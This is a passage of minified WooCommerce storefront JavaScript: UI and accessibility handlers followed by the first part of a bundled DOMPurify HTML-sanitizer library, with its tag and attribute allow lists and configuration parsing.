$('.woocommerce-store-notice__dismiss-link').off('click',
store_notice_click_handler
);
}
$('.woocommerce-store-notice__dismiss-link').on('click',
store_notice_click_handler
);
}
if($('.woocommerce-input-wrapper span.description').length){
$(document.body).on('click', function (){
$('.woocommerce-input-wrapper span.description:visible')
.prop('aria-hidden', true)
.slideUp(250);
});
}
$('.woocommerce-input-wrapper').on('click', function(event){
event.stopPropagation();
});
$('.woocommerce-input-wrapper :input')
.on('keydown', function(event){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
if(27===event.which &&
description.length &&
description.is(':visible')
){
description.prop('aria-hidden', true).slideUp(250);
event.preventDefault();
return false;
}})
.on('click focus', function (){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
parent.addClass('currentTarget');
$(
'.woocommerce-input-wrapper:not(.currentTarget) span.description:visible'
)
.prop('aria-hidden', true)
.slideUp(250);
if(description.length&&description.is(':hidden') ){
description.prop('aria-hidden', false).slideDown(250);
}
parent.removeClass('currentTarget');
});
$.scroll_to_notices=function(scrollElement){
if(scrollElement.length){
$('html, body').animate({
scrollTop: scrollElement.offset().top - 100,
},
1000
);
}};
$('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'
);
$('.woocommerce form input')
.filter(':password')
.parent('span')
.addClass('password-input');
$('.password-input').each(function (){
const describedBy=$(this).find('input').attr('id');
$(this).append('<button type="button" class="show-password-input" aria-label="' +
woocommerce_params.i18n_password_show +
'" aria-describedBy="' +
describedBy +
'"></button>'
);
});
$('.show-password-input').on('click', function(event){
event.preventDefault();
if($(this).hasClass('display-password') ){
$(this).removeClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_show
);
}else{
$(this).addClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_hide
);
}
if($(this).hasClass('display-password') ){
$(this)
.siblings([ 'input[type="password"]' ])
.prop('type', 'text');
}else{
$(this)
.siblings('input[type="text"]')
.prop('type', 'password');
}
$(this).siblings('input').focus();
});
$('a.coming-soon-footer-banner-dismiss').on('click', function(e){
var target=$(e.target);
$.ajax({
type: 'post',
url: target.data('rest-url'),
data: {
woocommerce_meta: {
coming_soon_banner_dismissed: 'yes',
},
},
beforeSend: function(xhr){
xhr.setRequestHeader('X-WP-Nonce',
target.data('rest-nonce')
);
},
complete: function (){
$('#coming-soon-footer-banner').hide();
},
});
});
$(document.body).on('item_removed_from_classic_cart updated_wc_div',
focus_populate_live_region
);
});
function focus_populate_live_region(){
var noticeClasses=[
'woocommerce-message',
'woocommerce-error',
'wc-block-components-notice-banner',
];
var noticeSelectors=noticeClasses
.map(function(className){
return '.' + className + '[role="alert"]';
})
.join(', ');
var noticeElements=document.querySelectorAll(noticeSelectors);
if(noticeElements.length===0){
return;
}
var firstNotice=noticeElements[ 0 ];
firstNotice.setAttribute('tabindex', '-1');
var delayFocusNoticeId=setTimeout(function (){
firstNotice.focus();
clearTimeout(delayFocusNoticeId);
}, 500);
}
function refresh_sorted_by_live_region(){
var sorted_by_live_region=document.querySelector('.woocommerce-result-count'
);
if(sorted_by_live_region){
var text=sorted_by_live_region.innerHTML;
sorted_by_live_region.setAttribute('aria-hidden', 'true');
var sorted_by_live_region_id=setTimeout(function (){
sorted_by_live_region.setAttribute('aria-hidden', 'false');
sorted_by_live_region.innerHTML='';
sorted_by_live_region.innerHTML=text;
clearTimeout(sorted_by_live_region_id);
}, 2000);
}}
function on_document_ready(){
focus_populate_live_region();
refresh_sorted_by_live_region();
}
document.addEventListener('DOMContentLoaded', on_document_ready);
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, global.DOMPurify=factory());
})(this, (function (){ 'use strict';
const {
entries,
setPrototypeOf,
isFrozen,
getPrototypeOf,
getOwnPropertyDescriptor
}=Object;
let {
freeze,
seal,
create
}=Object;
let {
apply,
construct
}=typeof Reflect!=='undefined'&&Reflect;
if(!freeze){
freeze=function freeze(x){
return x;
};}
if(!seal){
seal=function seal(x){
return x;
};}
if(!apply){
apply=function apply(fun, thisValue, args){
return fun.apply(thisValue, args);
};}
if(!construct){
construct=function construct(Func, args){
return new Func(...args);
};}
const arrayForEach=unapply(Array.prototype.forEach);
const arrayLastIndexOf=unapply(Array.prototype.lastIndexOf);
const arrayPop=unapply(Array.prototype.pop);
const arrayPush=unapply(Array.prototype.push);
const arraySplice=unapply(Array.prototype.splice);
const stringToLowerCase=unapply(String.prototype.toLowerCase);
const stringToString=unapply(String.prototype.toString);
const stringMatch=unapply(String.prototype.match);
const stringReplace=unapply(String.prototype.replace);
const stringIndexOf=unapply(String.prototype.indexOf);
const stringTrim=unapply(String.prototype.trim);
const objectHasOwnProperty=unapply(Object.prototype.hasOwnProperty);
const regExpTest=unapply(RegExp.prototype.test);
const typeErrorCreate=unconstruct(TypeError);
function unapply(func){
return function (thisArg){
if(thisArg instanceof RegExp){
thisArg.lastIndex=0;
}
for (var _len=arguments.length, args=new Array(_len > 1 ? _len - 1:0), _key=1; _key < _len; _key++){
args[_key - 1]=arguments[_key];
}
return apply(func, thisArg, args);
};}
function unconstruct(func){
return function (){
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
return construct(func, args);
};}
function addToSet(set, array){
let transformCaseFunc=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:stringToLowerCase;
if(setPrototypeOf){
setPrototypeOf(set, null);
}
let l=array.length;
while (l--){
let element=array[l];
if(typeof element==='string'){
const lcElement=transformCaseFunc(element);
if(lcElement!==element){
if(!isFrozen(array)){
array[l]=lcElement;
}
element=lcElement;
}}
set[element]=true;
}
return set;
}
function cleanArray(array){
for (let index=0; index < array.length; index++){
const isPropertyExist=objectHasOwnProperty(array, index);
if(!isPropertyExist){
array[index]=null;
}}
return array;
}
function clone(object){
const newObject=create(null);
for (const [property, value] of entries(object)){
const isPropertyExist=objectHasOwnProperty(object, property);
if(isPropertyExist){
if(Array.isArray(value)){
newObject[property]=cleanArray(value);
}else if(value&&typeof value==='object'&&value.constructor===Object){
newObject[property]=clone(value);
}else{
newObject[property]=value;
}}
}
return newObject;
}
function lookupGetter(object, prop){
while (object!==null){
const desc=getOwnPropertyDescriptor(object, prop);
if(desc){
if(desc.get){
return unapply(desc.get);
}
if(typeof desc.value==='function'){
return unapply(desc.value);
}}
object=getPrototypeOf(object);
}
function fallbackValue(){
return null;
}
return fallbackValue;
}
const html$1=freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);
const svg$1=freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);
const svgFilters=freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feDropShadow', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);
const svgDisallowed=freeze(['animate', 'color-profile', 'cursor', 'discard', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);
const mathMl$1=freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover', 'mprescripts']);
const mathMlDisallowed=freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);
const text=freeze(['#text']);
const html=freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'popover', 'popovertarget', 'popovertargetaction', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'wrap', 'xmlns', 'slot']);
const svg=freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'amplitude', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'exponent', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'intercept', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'slope', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'tablevalues', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);
const mathMl=freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);
const xml=freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);
const MUSTACHE_EXPR=seal(/\{\{[\w\W]*|[\w\W]*\}\}/gm);
const ERB_EXPR=seal(/<%[\w\W]*|[\w\W]*%>/gm);
const TMPLIT_EXPR=seal(/\$\{[\w\W]*/gm);
const DATA_ATTR=seal(/^data-[\-\w.\u00B7-\uFFFF]+$/);
const ARIA_ATTR=seal(/^aria-[\-\w]+$/);
const IS_ALLOWED_URI=seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i
);
const IS_SCRIPT_OR_DATA=seal(/^(?:\w+script|data):/i);
const ATTR_WHITESPACE=seal(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g
);
const DOCTYPE_NAME=seal(/^html$/i);
const CUSTOM_ELEMENT=seal(/^[a-z][.\w]*(-[.\w]+)+$/i);
var EXPRESSIONS=Object.freeze({
__proto__: null,
ARIA_ATTR: ARIA_ATTR,
ATTR_WHITESPACE: ATTR_WHITESPACE,
CUSTOM_ELEMENT: CUSTOM_ELEMENT,
DATA_ATTR: DATA_ATTR,
DOCTYPE_NAME: DOCTYPE_NAME,
ERB_EXPR: ERB_EXPR,
IS_ALLOWED_URI: IS_ALLOWED_URI,
IS_SCRIPT_OR_DATA: IS_SCRIPT_OR_DATA,
MUSTACHE_EXPR: MUSTACHE_EXPR,
TMPLIT_EXPR: TMPLIT_EXPR
});
const NODE_TYPE={
element: 1,
attribute: 2,
text: 3,
cdataSection: 4,
entityReference: 5,
entityNode: 6,
progressingInstruction: 7,
comment: 8,
document: 9,
documentType: 10,
documentFragment: 11,
notation: 12 
};
const getGlobal=function getGlobal(){
return typeof window==='undefined' ? null:window;
};
const _createTrustedTypesPolicy=function _createTrustedTypesPolicy(trustedTypes, purifyHostElement){
if(typeof trustedTypes!=='object'||typeof trustedTypes.createPolicy!=='function'){
return null;
}
let suffix=null;
const ATTR_NAME='data-tt-policy-suffix';
if(purifyHostElement&&purifyHostElement.hasAttribute(ATTR_NAME)){
suffix=purifyHostElement.getAttribute(ATTR_NAME);
}
const policyName='woocommerce-dompurify' + (suffix ? '#' + suffix:'');
try {
return trustedTypes.createPolicy(policyName, {
createHTML(html){
return html;
},
createScriptURL(scriptUrl){
return scriptUrl;
}});
} catch (_){
console.warn('TrustedTypes policy ' + policyName + ' could not be created.');
return null;
}};
const _createHooksMap=function _createHooksMap(){
return {
afterSanitizeAttributes: [],
afterSanitizeElements: [],
afterSanitizeShadowDOM: [],
beforeSanitizeAttributes: [],
beforeSanitizeElements: [],
beforeSanitizeShadowDOM: [],
uponSanitizeAttribute: [],
uponSanitizeElement: [],
uponSanitizeShadowNode: []
};};
function createDOMPurify(){
let window=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:getGlobal();
const DOMPurify=root=> createDOMPurify(root);
DOMPurify.version='3.2.6';
DOMPurify.removed=[];
if(!window||!window.document||window.document.nodeType!==NODE_TYPE.document||!window.Element){
DOMPurify.isSupported=false;
return DOMPurify;
}
let {
document
}=window;
const originalDocument=document;
const currentScript=originalDocument.currentScript;
const {
DocumentFragment,
HTMLTemplateElement,
Node,
Element,
NodeFilter,
NamedNodeMap=window.NamedNodeMap||window.MozNamedAttrMap,
HTMLFormElement,
DOMParser,
trustedTypes
}=window;
const ElementPrototype=Element.prototype;
const cloneNode=lookupGetter(ElementPrototype, 'cloneNode');
const remove=lookupGetter(ElementPrototype, 'remove');
const getNextSibling=lookupGetter(ElementPrototype, 'nextSibling');
const getChildNodes=lookupGetter(ElementPrototype, 'childNodes');
const getParentNode=lookupGetter(ElementPrototype, 'parentNode');
if(typeof HTMLTemplateElement==='function'){
const template=document.createElement('template');
if(template.content&&template.content.ownerDocument){
document=template.content.ownerDocument;
}}
let trustedTypesPolicy;
let emptyHTML='';
const {
implementation,
createNodeIterator,
createDocumentFragment,
getElementsByTagName
}=document;
const {
importNode
}=originalDocument;
let hooks=_createHooksMap();
DOMPurify.isSupported=typeof entries==='function'&&typeof getParentNode==='function'&&implementation&&implementation.createHTMLDocument!==undefined;
const {
MUSTACHE_EXPR,
ERB_EXPR,
TMPLIT_EXPR,
DATA_ATTR,
ARIA_ATTR,
IS_SCRIPT_OR_DATA,
ATTR_WHITESPACE,
CUSTOM_ELEMENT
}=EXPRESSIONS;
let {
IS_ALLOWED_URI: IS_ALLOWED_URI$1
}=EXPRESSIONS;
let ALLOWED_TAGS=null;
const DEFAULT_ALLOWED_TAGS=addToSet({}, [...html$1, ...svg$1, ...svgFilters, ...mathMl$1, ...text]);
let ALLOWED_ATTR=null;
const DEFAULT_ALLOWED_ATTR=addToSet({}, [...html, ...svg, ...mathMl, ...xml]);
let CUSTOM_ELEMENT_HANDLING=Object.seal(create(null, {
tagNameCheck: {
writable: true,
configurable: false,
enumerable: true,
value: null
},
attributeNameCheck: {
writable: true,
configurable: false,
enumerable: true,
value: null
},
allowCustomizedBuiltInElements: {
writable: true,
configurable: false,
enumerable: true,
value: false
}}));
let FORBID_TAGS=null;
let FORBID_ATTR=null;
let ALLOW_ARIA_ATTR=true;
let ALLOW_DATA_ATTR=true;
let ALLOW_UNKNOWN_PROTOCOLS=false;
let ALLOW_SELF_CLOSE_IN_ATTR=true;
let SAFE_FOR_TEMPLATES=false;
let SAFE_FOR_XML=true;
let WHOLE_DOCUMENT=false;
let SET_CONFIG=false;
let FORCE_BODY=false;
let RETURN_DOM=false;
let RETURN_DOM_FRAGMENT=false;
let RETURN_TRUSTED_TYPE=false;
let SANITIZE_DOM=true;
let SANITIZE_NAMED_PROPS=false;
const SANITIZE_NAMED_PROPS_PREFIX='user-content-';
let KEEP_CONTENT=true;
let IN_PLACE=false;
let USE_PROFILES={};
let FORBID_CONTENTS=null;
const DEFAULT_FORBID_CONTENTS=addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);
let DATA_URI_TAGS=null;
const DEFAULT_DATA_URI_TAGS=addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);
let URI_SAFE_ATTRIBUTES=null;
const DEFAULT_URI_SAFE_ATTRIBUTES=addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);
const MATHML_NAMESPACE='http://www.w3.org/1998/Math/MathML';
const SVG_NAMESPACE='http://www.w3.org/2000/svg';
const HTML_NAMESPACE='http://www.w3.org/1999/xhtml';
let NAMESPACE=HTML_NAMESPACE;
let IS_EMPTY_INPUT=false;
let ALLOWED_NAMESPACES=null;
const DEFAULT_ALLOWED_NAMESPACES=addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);
let MATHML_TEXT_INTEGRATION_POINTS=addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);
let HTML_INTEGRATION_POINTS=addToSet({}, ['annotation-xml']);
const COMMON_SVG_AND_HTML_ELEMENTS=addToSet({}, ['title', 'style', 'font', 'a', 'script']);
let PARSER_MEDIA_TYPE=null;
const SUPPORTED_PARSER_MEDIA_TYPES=['application/xhtml+xml', 'text/html'];
const DEFAULT_PARSER_MEDIA_TYPE='text/html';
let transformCaseFunc=null;
let CONFIG=null;
const formElement=document.createElement('form');
const isRegexOrFunction=function isRegexOrFunction(testValue){
return testValue instanceof RegExp||testValue instanceof Function;
};
const _parseConfig=function _parseConfig(){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
if(CONFIG&&CONFIG===cfg){
return;
}
if(!cfg||typeof cfg!=='object'){
cfg={};}
cfg=clone(cfg);
PARSER_MEDIA_TYPE =
SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE)===-1 ? DEFAULT_PARSER_MEDIA_TYPE:cfg.PARSER_MEDIA_TYPE;
transformCaseFunc=PARSER_MEDIA_TYPE==='application/xhtml+xml' ? stringToString:stringToLowerCase;
ALLOWED_TAGS=objectHasOwnProperty(cfg, 'ALLOWED_TAGS') ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc):DEFAULT_ALLOWED_TAGS;
ALLOWED_ATTR=objectHasOwnProperty(cfg, 'ALLOWED_ATTR') ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc):DEFAULT_ALLOWED_ATTR;
ALLOWED_NAMESPACES=objectHasOwnProperty(cfg, 'ALLOWED_NAMESPACES') ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString):DEFAULT_ALLOWED_NAMESPACES;
URI_SAFE_ATTRIBUTES=objectHasOwnProperty(cfg, 'ADD_URI_SAFE_ATTR') ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES), cfg.ADD_URI_SAFE_ATTR, transformCaseFunc):DEFAULT_URI_SAFE_ATTRIBUTES;
DATA_URI_TAGS=objectHasOwnProperty(cfg, 'ADD_DATA_URI_TAGS') ? addToSet(clone(DEFAULT_DATA_URI_TAGS), cfg.ADD_DATA_URI_TAGS, transformCaseFunc):DEFAULT_DATA_URI_TAGS;
FORBID_CONTENTS=objectHasOwnProperty(cfg, 'FORBID_CONTENTS') ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc):DEFAULT_FORBID_CONTENTS;
FORBID_TAGS=objectHasOwnProperty(cfg, 'FORBID_TAGS') ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc):clone({});
FORBID_ATTR=objectHasOwnProperty(cfg, 'FORBID_ATTR') ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc):clone({});
USE_PROFILES=objectHasOwnProperty(cfg, 'USE_PROFILES') ? cfg.USE_PROFILES:false;
ALLOW_ARIA_ATTR=cfg.ALLOW_ARIA_ATTR!==false;
ALLOW_DATA_ATTR=cfg.ALLOW_DATA_ATTR!==false;
ALLOW_UNKNOWN_PROTOCOLS=cfg.ALLOW_UNKNOWN_PROTOCOLS||false;
ALLOW_SELF_CLOSE_IN_ATTR=cfg.ALLOW_SELF_CLOSE_IN_ATTR!==false;
SAFE_FOR_TEMPLATES=cfg.SAFE_FOR_TEMPLATES||false;
SAFE_FOR_XML=cfg.SAFE_FOR_XML!==false;
WHOLE_DOCUMENT=cfg.WHOLE_DOCUMENT||false;
RETURN_DOM=cfg.RETURN_DOM||false;
RETURN_DOM_FRAGMENT=cfg.RETURN_DOM_FRAGMENT||false;
RETURN_TRUSTED_TYPE=cfg.RETURN_TRUSTED_TYPE||false;
FORCE_BODY=cfg.FORCE_BODY||false;
SANITIZE_DOM=cfg.SANITIZE_DOM!==false;
SANITIZE_NAMED_PROPS=cfg.SANITIZE_NAMED_PROPS||false;
KEEP_CONTENT=cfg.KEEP_CONTENT!==false;
IN_PLACE=cfg.IN_PLACE||false;
IS_ALLOWED_URI$1=cfg.ALLOWED_URI_REGEXP||IS_ALLOWED_URI;
NAMESPACE=cfg.NAMESPACE||HTML_NAMESPACE;
MATHML_TEXT_INTEGRATION_POINTS=cfg.MATHML_TEXT_INTEGRATION_POINTS||MATHML_TEXT_INTEGRATION_POINTS;
HTML_INTEGRATION_POINTS=cfg.HTML_INTEGRATION_POINTS||HTML_INTEGRATION_POINTS;
CUSTOM_ELEMENT_HANDLING=cfg.CUSTOM_ELEMENT_HANDLING||{};
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)){
CUSTOM_ELEMENT_HANDLING.tagNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)){
CUSTOM_ELEMENT_HANDLING.attributeNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements==='boolean'){
CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;
}
if(SAFE_FOR_TEMPLATES){
ALLOW_DATA_ATTR=false;
}
if(RETURN_DOM_FRAGMENT){
RETURN_DOM=true;
}
if(USE_PROFILES){
ALLOWED_TAGS=addToSet({}, text);
ALLOWED_ATTR=[];
if(USE_PROFILES.html===true){
addToSet(ALLOWED_TAGS, html$1);
addToSet(ALLOWED_ATTR, html);
}
if(USE_PROFILES.svg===true){
addToSet(ALLOWED_TAGS, svg$1);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.svgFilters===true){
addToSet(ALLOWED_TAGS, svgFilters);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.mathMl===true){
addToSet(ALLOWED_TAGS, mathMl$1);
addToSet(ALLOWED_ATTR, mathMl);
addToSet(ALLOWED_ATTR, xml);
}}
if(cfg.ADD_TAGS){
if(ALLOWED_TAGS===DEFAULT_ALLOWED_TAGS){
ALLOWED_TAGS=clone(ALLOWED_TAGS);
}
addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);
}
if(cfg.ADD_ATTR){
if(ALLOWED_ATTR===DEFAULT_ALLOWED_ATTR){
ALLOWED_ATTR=clone(ALLOWED_ATTR);
}
addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);
}
if(cfg.ADD_URI_SAFE_ATTR){
addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);
}
if(cfg.FORBID_CONTENTS){
if(FORBID_CONTENTS===DEFAULT_FORBID_CONTENTS){
FORBID_CONTENTS=clone(FORBID_CONTENTS);
}
addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);
}
if(KEEP_CONTENT){
ALLOWED_TAGS['#text']=true;
}
if(WHOLE_DOCUMENT){
addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);
}
if(ALLOWED_TAGS.table){
addToSet(ALLOWED_TAGS, ['tbody']);
delete FORBID_TAGS.tbody;
}
if(cfg.TRUSTED_TYPES_POLICY){
if(typeof cfg.TRUSTED_TYPES_POLICY.createHTML!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');
}
if(typeof cfg.TRUSTED_TYPES_POLICY.createScriptURL!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');
}
trustedTypesPolicy=cfg.TRUSTED_TYPES_POLICY;
emptyHTML=trustedTypesPolicy.createHTML('');
}else{
if(trustedTypesPolicy===undefined){
trustedTypesPolicy=_createTrustedTypesPolicy(trustedTypes, currentScript);
}
if(trustedTypesPolicy!==null&&typeof emptyHTML==='string'){
emptyHTML=trustedTypesPolicy.createHTML('');
}}
if(freeze){
freeze(cfg);
}
CONFIG=cfg;
};
const ALL_SVG_TAGS=addToSet({}, [...svg$1, ...svgFilters, ...svgDisallowed]);
const ALL_MATHML_TAGS=addToSet({}, [...mathMl$1, ...mathMlDisallowed]);
const _checkValidNamespace=function _checkValidNamespace(element){
let parent=getParentNode(element);
if(!parent||!parent.tagName){
parent={
namespaceURI: NAMESPACE,
tagName: 'template'
};}
